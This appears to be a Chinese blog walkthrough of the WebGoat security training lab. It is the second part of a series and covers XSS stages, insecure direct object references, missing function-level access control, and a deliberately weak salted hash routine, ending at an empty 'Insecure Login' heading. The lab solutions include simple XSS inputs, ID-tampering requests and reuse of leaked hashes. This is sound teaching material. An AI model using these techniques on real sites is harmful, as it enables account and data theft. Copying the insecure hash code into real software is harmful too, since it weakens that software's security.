概述
由于上一篇文章 Web安全攻防靶场之WebGoat - 1 过长,这里分开写后面内容
使用
Cross-Site Scripting (XSS)
跨站脚本攻击,跨站脚本分为三类

1. Reflected XSS Injection 反射型xss
通过一个链接产生的xss叫做反射型xss,所有恶意内容都在url中。

2. Stored XSS Injection 存储型xss
所有的恶意内容都在网页中,是攻击者通过漏洞将恶意内容写在数据库中,然后当其他用户访问含有这些恶意数据的网页时,就遭受了攻击。攻击位置常常在留言板,阅读列表等。
3. Dom-Based XSS Injection Dom型xss
客户端脚本使用来自用户请求的恶意内容将HTML写入自己的页面。
基于DOM的XSS是基于反射XSS的另一种形式。 这两者都是通过发送一个带有反映到浏览器的输入的链接来触发的。 DOM和‘传统‘反射XSS之间的区别在于,使用DOM时,有效载荷永远不会到达服务器。 它只会被客户端处理。
XSS的产生原因是没有控制好用户的输入,让用户的输入可以添加到html页面中,如果用户的输入为js代码,就造成了html页面的js代码执行,js代码执行就会造成信息泄露等等。
Cross Site Scripting
Stage 2
这道问题是问在浏览器中两个tab中同一个网站的cookie是否一样。
回答yes就可以通过了。
XSS攻击可能导致:
1. 窃取会话cookie
2. 创建错误的请求
3. 在页面上创建虚假字段以收集凭证
4. 将您的网页重定向到“不友好”的网站
5. 创建伪装成有效用户的请求
6. 窃取机密信息
7. 在最终用户系统上执行恶意代码(活动脚本)
8. 插入危险和不适当的内容
Stage 7

最简单的反射型xss,在Enter your credit card number:出输入alert("xss")就造成了xss攻击。

Stage 10

在GoatRoute.js中找到一个正确的路由,为start.mvc#test/。

Stage 11


一个Dom型XSS。
先使用webgoat.customjs.phoneHome查看js代码。




访问webgoat.customjs.phoneHome()通关

将得到的output中的值填入题目的input中,过关。


Stage 13
将包含webgoat.customjs.phoneHome();的留言写入后,刷新页面在浏览器的console面板就可以看到返回值,将返回值填入提交处,就通过了此题目。写入留言就是写入了数据库,不论是谁访问这个页面,都会执行被写入的恶意代码。

Access Control Flaws
访问控制缺陷
Insecure Direct Object References
不安全的直接对象引用
依靠HTML、CSS、Javascript来隐藏内容达到然该用户不能访问,这样很显然是搞笑的!
Stage 2
仅仅说明不安全的访问,使用给出的账号密码tom和cat进行登录就可以通过。

Stage 3

此题目是为了说明请求返回的包里可能包含了更多的内容。此题目要求将response包返回的所有参数比界面上View Profile中显示的多的几个参数,具体如下。

Stage 4
在Stage 3中知道了tom的userId是2342384。
{
"role" : 3,
"color" : "yellow",
"size" : "small",
"name" : "Tom Cat",
"userId" : "2342384"
}

该题目就是通过路由访问tom的配置信息,在输入框里输入WebGoat/IDOR/profile/2342384,就通过了此题目。

Stage 5

考察查看其它人的配置信息,点击View Profile抓包后,修改profile后的userid值为2342388,查看了其它人的配置信息,题目工作。

Missing Function Level Access Control
缺少功能级别访问控制
Stage 2

找到两个在页面页面上不显示的Url Users 和 Config 就通过了。

Stage 3

该题目是想让用户猜测自己的Hash值。但是可以看一下生成Hash的代码
protected String genUserHash (String username, String password) throws Exception {
MessageDigest md = MessageDigest.getInstance("SHA-256");
// salting is good, but static & too predictable ... short too for a salt
String salted = password + "DeliberatelyInsecure1234" + username;
//md.update(salted.getBytes("UTF-8")); // Change this to "UTF-16" if needed
byte[] hash = md.digest(salted.getBytes("UTF-8"));
String encoded = Base64.getEncoder().encodeToString(hash);
return encoded;
}
可以看到生成Hash的过程中添加了很长的盐DeliberatelyInsecure1234,所以猜测是不可能了。但是从Stage 2泄露的链接中,可以得到所有用户的Hash,图下图,获取后直接提交就可以了。

Insecure Communication
不安全的通信
Insecure Login
Stage 2
